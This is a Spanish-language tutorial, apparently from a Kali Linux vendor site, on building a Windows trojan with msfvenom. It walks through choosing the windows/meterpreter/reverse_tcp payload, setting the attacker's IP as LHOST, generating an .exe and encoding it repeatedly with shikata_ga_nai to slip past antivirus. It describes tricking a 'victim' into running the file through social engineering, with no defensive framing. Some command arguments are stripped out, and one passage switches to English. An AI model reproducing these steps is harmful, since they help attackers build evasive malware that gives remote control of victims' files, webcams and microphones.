Nota: Si no tiene Kali Linux, puede comprar un USB preestablecido listo para arrancar con Kali Linux en nuestra tienda o puede comprar Kali Linux en Amazon.

En este artículo, utilizaremos una de las amplias herramientas de hacking de Kali Linux para crear un troyano (también conocido como RAT (Herramienta de Acceso Remoto) en círculos de hacking). Dependiendo de las herramientas que utilicemos, podemos tener acceso a los archivos y procesos del sistema de nuestra víctima, incluida la capacidad de grabar pulsaciones de teclas o tomar una captura de pantalla a través de su cámara web.

Una vista previa rápida de lo que está por venir

- Actualizaremos Kali Linux – Kali Linux y sus herramientas están en constante crecimiento y evolución. La actualización periódica es una buena práctica.

- Abra nuestro software de exploits: en este tutorial, usaremos Metasploit, un software que genera archivos troyanos y le brinda acceso por puerta trasera al ordenador de la víctima cuando ejecuta el archivo infectado. Metasploit viene preinstalado en todas las versiones de Kali, lo que facilita este paso.

- Elija nuestra carga útil: Metasploit viene con una larga lista de cargas útiles, algunas más adecuadas para diferentes situaciones que otras. Elegiremos una carga útil versátil y efectiva para hackear una máquina con Windows.

- Personalizar nuestra carga útil: la carga útil necesita información como nuestra dirección IP y el puerto de escucha cuando la creamos.

- Generar la carga útil-una vez que damos toda nuestra información a la carga útil, necesitamos generarla como a .archivo exe.

- Cifrar la carga útil: los programas antivirus pueden capturar una carga útil sin cifrar. Al cifrarlo, reducimos la posibilidad de que un antivirus nos atrape.

- Paso 1: Actualizar y actualizar Kali Linux

- Paso 2: Abra el software de exploits

- Paso 2.5: Corregir cualquier error

- Paso 3: Elija nuestra carga útil

- Paso 4: Personaliza nuestra carga útil

- Paso 5: Generar el troyano

- Paso 6: Cifrar el troyano

- Paso 7: Abra una sesión de Meterpreter para que el troyano pueda conectarse de nuevo a usted

- Si está buscando crear un troyano para Mac OSX

Paso 1: Actualizar y actualizar Kali Linux

Debería actualizar periódicamente Kali Linux. Si no has actualizado en un tiempo o simplemente lo iniciaste, ahora es un buen momento para actualizar.

Abra el terminal haciendo clic en la ventana de la parte superior y escriba:

sudo apt-get updateA continuación, escriba:

sudo apt-get upgradeEsto debería actualizar su sistema a la versión más reciente, asegurando que todas las herramientas funcionen exactamente como deberían. Ahora podemos empezar.

Paso 2: Abra el software de exploits

En este artículo, usaremos el marco metasploit. Metasploit es un software que viene preinstalado en todas las máquinas Kali Linux que le permite crear cargas útiles personalizadas que se vincularán a su computadora desde la computadora de la víctima. En este caso, la carga útil es nuestra RATA. Usando metasploit, un hacker puede crear una carga útil, guardarla en un archivo y engañar a un usuario desprevenido para que haga clic en ella a través de ingeniería social. Si no sabes lo que queremos decir con ingeniería social, piensa en la famosa estafa del Príncipe nigeriano. La única diferencia en este caso es que en lugar de engañar al usuario para que le dé información de la cuenta bancaria, el hacker engaña al usuario para que haga clic en un archivo malicioso.



Abra el terminal y escriba

msfvenomEsto mostrará una lista de comandos disponibles para usted en metasploit. Para ver las cargas útiles disponibles, escriba



msfvenom -l payloads

Esto mostrará una lista de todas las cargas útiles disponibles para su uso. Como puedes ver, hay muchos de ellos. Si desea ver otras opciones, puede escribir cualquiera de las otras opciones que aparecen en pantalla. Puede ver opciones como formato, plataformas, codificadores (que se discutirán más adelante en este artículo), claves de cifrado, caracteres defectuosos y muchos otros.





Paso 2.5: Corregir cualquier error

Al dar el comando para listar cargas útiles, es posible que vea este error:

Si ve esto, significa que bundler está configurado incorrectamente o no se ha actualizado.

Nota: si no vio este error, puede saltar al paso 3.



Para solucionar esto, cambie el directorio (archivo) actual a usr / share / metasploit-framework escribiendo:

cd /usr/share/metasploit-framework/desde el directorio raíz. Si comete un error, puede escribir

cd ..para volver al directorio anterior o escribir en cualquier directorio después de cd para ir allí.

Ahora que estamos en el directorio metasploit-framework, escriba

gem install bundlerpara instalar bundler, luego escriba

bundle installSi bundler no es la versión correcta, debería recibir un mensaje que le indique qué versión instalar (en este caso era 1.17.3). Escriba

gem install bundler:y, a continuación, escriba

gem update –system

Después de todo, todo debería funcionar perfectamente.

escribe

cd /rootpara volver al directorio raíz.



Paso 3: Elija nuestra carga útil

Escriba

msfvenom -l payloadspara ver una lista de cargas útiles.

Recomendamos usar windows / meterpreter / reverse_tcp. Le permite registrar, buscar datos y controlar el sistema de archivos, el micrófono y la cámara web de la computadora infectada. Es una de las cargas útiles más versátiles, invasivas y devastadoras de metasploit.





Paso 4: Personaliza nuestra carga útil

Ahora que tenemos nuestra carga útil, podemos comprobar qué opciones tenemos. Tipo:

msfvenom –list-options -p para ver qué podemos cambiar sobre el exploit y a dónde envía la información el exploit.

Vemos que LHOST está en blanco; aquí es donde el exploit envía información desde el dispositivo infectado. En la mayoría de los casos, esta será su dirección ip.



Para encontrar su dirección ip, escriba

ifconfigen el terminal para obtener esta ventana. Su dirección ip está después de la palabra «inet».»Si está conectado a Internet a través de Ethernet, use la dirección ip en eth0; si está conectado de forma inalámbrica, use la de wlan0.

Nuestra dirección ip es nuestro parámetro LHOST.



Paso 5: Generar el troyano

Ahora que tenemos nuestra carga útil, dirección ip y número de puerto, tenemos toda la información que necesitamos. Escribe:

msfvenom -p LHOST= LPORT= -f > El tipo de archivo debe ser exe, y la ruta debe ser el nombre del archivo (asegúrese de que la extensión de archivo después del nombre y el tipo de archivo coincidan). Especialmente, asegúrese de no presionar enter antes de colocar «>», ya que esto ejecutará el exploit en su propio dispositivo.

Si miramos en nuestros archivos usando ls, vemos que aparece nuestro nuevo archivo.



Paso 6: Cifrar el troyano

Dado que windows / meterpreter / reverse_tcp es un exploit común, muchos programas antivirus lo detectarán. Sin embargo, podemos cifrar el programa para que un antivirus no pueda atraparlo. metasploit incluye una larga lista de cifradores. Tipo:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



Ahora hemos creado un virus troyano que ha sido encriptado y más difícil de reconocer por un programa antivirus. Si escribimos ‘ ls ‘ para ver nuestros archivos, vemos…

Nuestro nuevo troyano está en nuestros archivos.

Paso 7: Abra una sesión de Meterpreter para que el troyano pueda conectarse de nuevo a usted

Para este paso, visite Cómo usar Meterpreter al controlar un troyano. Asegúrese de usar su dirección ip (la dirección ip del equipo que ejecuta Kali y la que usó al crear el troyano) y también use el mismo exploit: windows/meterpreter/reverse_tcp

Si está buscando crear un troyano para Mac OSX

- Cómo usar Macphish en Kali Linux para crear un Troyano en un Mac

-

Cómo hackear un Mac usando un Troyano en Kali Linux

En conclusión:

- Actualizamos Kali Linux para mantener todo funcionando.

- Generamos una carga útil en metasploit con nuestra dirección IP y puerto de escucha como parámetros.

- Esperamos a que la víctima ejecutara el troyano, lo que a su vez nos permitió el acceso remoto a la computadora y al sistema de archivos de la víctima.

Si quieres probar esto por ti mismo pero no tienes Kali Linux a tu disposición, puedes comprar un USB en vivo que contenga Kali Linux aquí mismo.